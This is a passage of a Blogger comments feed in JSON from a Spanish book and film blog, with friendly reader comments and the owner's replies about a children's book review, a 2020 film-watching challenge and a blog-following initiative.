15:31"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3159676672661634194"},"published":{"$t":"2020-04-18T17:39:21.109+02:00"},"updated":{"$t":"2020-04-18T17:39:21.109+02:00"},"title":{"type":"text","$t":"Qué cosa más bonita y qué buen libro para los pequ..."},"summary":{"type":"text","$t":"Qué cosa más bonita y qué buen libro para los pequeños. A mí me ha provocado mucha intriga tu reseña, con esa visita que espera la anciana. Muy bonito. Besos"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1750512465542402386\/comments\/default\/3159676672661634194"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1750512465542402386\/comments\/default\/3159676672661634194"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/pequelectores-la-extrana-visita-gracia.html?showComment=1587224361109#c3159676672661634194","title":""}],"author":[{"name":{"$t":"Marisa G."},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/11719431518461771987"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEWEbVmbQJXqKZTaG6npc89nrW8nUz86HtGayE4KTh7Kryws9re-OBFeBJec7Uvhro0NcqzyMMtrkjs39FgyCfovBastXV3Nih_pQp_pNpktLy3UpbngXOsdf1LPqZPUA\/s220\/foto+perfil+2.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/pequelectores-la-extrana-visita-gracia.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1750512465542402386","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1750512465542402386","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-62879796"},{"name":"blogger.displayTime","value":"18 de abril de 2020 a las 17:39"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4860196559695095198"},"published":{"$t":"2020-04-07T19:55:50.950+02:00"},"updated":{"$t":"2020-04-07T19:55:50.950+02:00"},"title":{"type":"text","$t":"Pues muchas gracias, guapa. Así si alguien se anim..."},"summary":{"type":"text","$t":"Pues muchas gracias, guapa. Así si alguien se anima mejor. A veces es mejor no ponerse retos, sobretodo si te estresas.\u003Cbr \/\u003EGracias por pasarte y comentar."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/4860196559695095198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/4860196559695095198"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1586282150950#c4860196559695095198","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/2285505460206369241"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"7 de abril de 2020 a las 19:55"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5974802447612229657"},"published":{"$t":"2020-02-20T22:21:21.870+01:00"},"updated":{"$t":"2020-02-20T22:21:21.870+01:00"},"title":{"type":"text","$t":"¡Hola! Gracias por seguirme. Te devuelvo la visita..."},"summary":{"type":"text","$t":"¡Hola! Gracias por seguirme. Te devuelvo la visita y por supuesto ya te sigo!! Dejo mi enlace por aquí por si alguien más quiere pasarse ;)\u003Cbr \/\u003E\u003Cbr \/\u003Ehttps:\/\/polvo-de-estrellas-literarias.blogspot.com\u003Cbr \/\u003E\u003Cbr \/\u003E¡Besos!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/5974802447612229657"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/5974802447612229657"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1582233681870#c5974802447612229657","title":""}],"author":[{"name":{"$t":"Hopety18"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/08953859637765593521"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-332995011"},{"name":"blogger.displayTime","value":"20 de febrero de 2020 a las 22:21"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2285505460206369241"},"published":{"$t":"2020-02-19T18:59:22.392+01:00"},"updated":{"$t":"2020-02-19T18:59:22.392+01:00"},"title":{"type":"text","$t":"¡Hola!\n\nLa verdad es que me cuesta incluso seguir ..."},"summary":{"type":"text","$t":"¡Hola!\u003Cbr \/\u003E\u003Cbr \/\u003ELa verdad es que me cuesta incluso seguir el reto de leer X libros en Goodreads, así que no soy muy buena con estas cosas, pero te comparto en Twitter por si alguien se anima :D"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/2285505460206369241"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/2285505460206369241"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1582135162392#c2285505460206369241","title":""}],"author":[{"name":{"$t":"La Reina Lectora"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/10419988985191067394"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN-_YF_J5Bo--_Ax6xWGXW0guduoPXrSB609kQjQIfRfNRmv3cluKXOaJwZLKpqfYtzjl-XHZJ9aE45HzuPFQNLuNXBmaA-RjeuntgZ6ujYaGm7ZV7lhzhLTQHLT7SMho\/s220\/reinaIG.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-103102278"},{"name":"blogger.displayTime","value":"19 de febrero de 2020 a las 18:59"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6072402397493726310"},"published":{"$t":"2020-02-10T13:44:44.281+01:00"},"updated":{"$t":"2020-02-10T13:44:44.281+01:00"},"title":{"type":"text","$t":"¡¡Hola!!\nFormo parte de esta iniciativa y ya te si..."},"summary":{"type":"text","$t":"¡¡Hola!!\u003Cbr \/\u003EFormo parte de esta iniciativa y ya te sigo ;)\u003Cbr \/\u003EDejo mi blog por aquí: https:\/\/lasegundaestrellahastaelamanecer.blogspot.com\/\u003Cbr \/\u003EUn beso!!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/6072402397493726310"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/6072402397493726310"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1581338684281#c6072402397493726310","title":""}],"author":[{"name":{"$t":"Samantha Grace"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/08584505908969138630"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV1jMBNcxfHVBAa5C4bjhG889eUFwIUfw47sPTT4J7OaJQ73xcuZUAF2PdjiMK5PccOgfzQfTxkQFS-5bihRihW5fACpMHpDBeU-Upk2JSY7xuJ3gfpKx_gPgxluU3kg\/s113\/61e6cfb0d40e5a3d0d7b6db8dc2805ce--tumblr-m%C3%A4dchen-outlines-drawing.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1325347172"},{"name":"blogger.displayTime","value":"10 de febrero de 2020 a las 13:44"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3456239983726337186"},"published":{"$t":"2020-02-03T04:56:45.498+01:00"},"updated":{"$t":"2020-02-03T04:56:45.498+01:00"},"title":{"type":"text","$t":"Hola, soy nueva en la comunidad de bloggers y tamb..."},"summary":{"type":"text","$t":"Hola, soy nueva en la comunidad de bloggers y también formo parte de la iniciativa. Tu blog me parece interesante y quisiera que intercambiásemos comentarios. Ya te sigo, te dejo aquí mi blog, por si te quieres dar una vuelta. Saludos https:\/\/brimbooks.blogspot.com\/"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/3456239983726337186"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/3456239983726337186"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1580702205498#c3456239983726337186","title":""}],"author":[{"name":{"$t":"Karo Brim"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/14450580236027829287"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4E9FJjCbFkuQrsawKn6eW2pef9gxhoRVK-oLSNfGZsrrb4SkEs5ksGHGtLe6iIenPKxB0KW-PgZyx_vn7jJ4sERreavY0c5s2035UNm2dyT9yQX4T803_qTSP-fydPQ\/s113\/caro3.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1223510836"},{"name":"blogger.displayTime","value":"3 de febrero de 2020 a las 4:56"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6610827969893749198"},"published":{"$t":"2020-02-03T04:55:10.293+01:00"},"updated":{"$t":"2020-02-03T04:55:10.293+01:00"},"title":{"type":"text","$t":"Este es uno de esos clásicos que uno sabe que exis..."},"summary":{"type":"text","$t":"Este es uno de esos clásicos que uno sabe que existen, pero por alguna razón no sabía de qué trataba, me vengo enterando ahora. Lo leeré."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/124881869981421576\/comments\/default\/6610827969893749198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/124881869981421576\/comments\/default\/6610827969893749198"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2014\/06\/el-extrano-caso-del-doctor-jeckyll-y-mr.html?showComment=1580702110293#c6610827969893749198","title":""}],"author":[{"name":{"$t":"Karo Brim"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/14450580236027829287"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4E9FJjCbFkuQrsawKn6eW2pef9gxhoRVK-oLSNfGZsrrb4SkEs5ksGHGtLe6iIenPKxB0KW-PgZyx_vn7jJ4sERreavY0c5s2035UNm2dyT9yQX4T803_qTSP-fydPQ\/s113\/caro3.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2014\/06\/el-extrano-caso-del-doctor-jeckyll-y-mr.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-124881869981421576","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/124881869981421576","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1223510836"},{"name":"blogger.displayTime","value":"3 de febrero de 2020 a las 4:55"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1739260311175268942"},"published":{"$t":"2020-01-28T20:15:19.247+01:00"},"updated":{"$t":"2020-01-28T20:15:19.247+01:00"},"title":{"type":"text","$t":"Perfecto, Javier, luego le echo un vistazo pero re..."},"summary":{"type":"text","$t":"Perfecto, Javier, luego le echo un vistazo pero recuerda que no hace falta que enlaces todas las reseñas aquí sino en tu post del blog. \u003Cbr \/\u003E\u003Cbr \/\u003EUn abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/1739260311175268942"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/1739260311175268942"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1580238919247#c1739260311175268942","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/1580119358121745299"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"28 de enero de 2020 a las 20:15"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6491168842710876980"},"published":{"$t":"2020-01-28T20:14:30.682+01:00"},"updated":{"$t":"2020-01-28T20:14:30.682+01:00"},"title":{"type":"text","$t":"Estupendo, Javier, recuerda listar tus películas y..."},"summary":{"type":"text","$t":"Estupendo, Javier, recuerda listar tus películas y si tienes reseñas enlazarlas en tu post.\u003Cbr \/\u003EPD: Ya te sigo. Un abrazo y suerte con el reto."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/6491168842710876980"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/6491168842710876980"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1580238870682#c6491168842710876980","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/8777255588999480627"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"28 de enero de 2020 a las 20:14"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6018260822316211626"},"published":{"$t":"2020-01-28T20:02:59.384+01:00"},"updated":{"$t":"2020-01-28T20:02:59.384+01:00"},"title":{"type":"text","$t":"Hola, Elena, ultraapuntasísima quedas. Muchas suer..."},"summary":{"type":"text","$t":"Hola, Elena, ultraapuntasísima quedas. Muchas suerte y por supuesto que sirve, cómo no va a servir.\u003Cbr \/\u003EUn abrazo muy grande y suerte en el reto."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/6018260822316211626"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/6018260822316211626"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1580238179384#c6018260822316211626","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/3812650873655237007"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"28 de enero de 2020 a las 20:02"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-626517375677940994"},"published":{"$t":"2020-01-28T20:01:49.643+01:00"},"updated":{"$t":"2020-01-28T20:01:49.643+01:00"},"title":{"type":"text","$t":"Genial, Javier, te apunto en tu categoría. Un abra..."},"summary":{"type":"text","$t":"Genial, Javier, te apunto en tu categoría. Un abrazo. No sé si te sigo pero lo compruebo ahora y mismo y si no es así lo hago al momento.\u003Cbr \/\u003EUn abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/626517375677940994"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/626517375677940994"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1580238109643#c626517375677940994","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/3322082423229812959"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"28 de enero de 2020 a las 20:01"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-48683693089919062"},"published":{"$t":"2020-01-28T20:00:41.872+01:00"},"updated":{"$t":"2020-01-28T20:00:41.872+01:00"},"title":{"type":"text","$t":"Hola, Valya, pues hay que anotarlas (yo usaba una ..."},"summary":{"type":"text","$t":"Hola, Valya, pues hay que anotarlas (yo usaba una libreta pero este año he probado con una app para no volverme loca) así que intentalo como puedas.\u003Cbr \/\u003EMuchas suerte y a por palomitas.\u003Cbr \/\u003EUn abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/48683693089919062"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/48683693089919062"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1580238041872#c48683693089919062","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/2688260263448752370"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"28 de enero de 2020 a las 20:00"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6429862283687340207"},"published":{"$t":"2020-01-28T19:59:31.593+01:00"},"updated":{"$t":"2020-01-28T19:59:31.593+01:00"},"title":{"type":"text","$t":"Hola, Nimo, guapa. Pues de frustrarse nada...hay q..."},"summary":{"type":"text","$t":"Hola, Nimo, guapa. Pues de frustrarse nada...hay que intentarlo y si no sale pues qué se le va a hacaer.\u003Cbr \/\u003EAnimo este año. Mucha suerte y a por el reto.\u003Cbr \/\u003EUn abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/6429862283687340207"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/6429862283687340207"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1580237971593#c6429862283687340207","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/2429746872994691720"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"28 de enero de 2020 a las 19:59"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2010308309081987243"},"published":{"$t":"2020-01-28T19:58:43.480+01:00"},"updated":{"$t":"2020-01-28T19:58:43.480+01:00"},"title":{"type":"text","$t":"Espero que te animes. Un abrazo."},"summary":{"type":"text","$t":"Espero que te animes. Un abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/2010308309081987243"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/2010308309081987243"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1580237923480#c2010308309081987243","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/298097684501485696"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/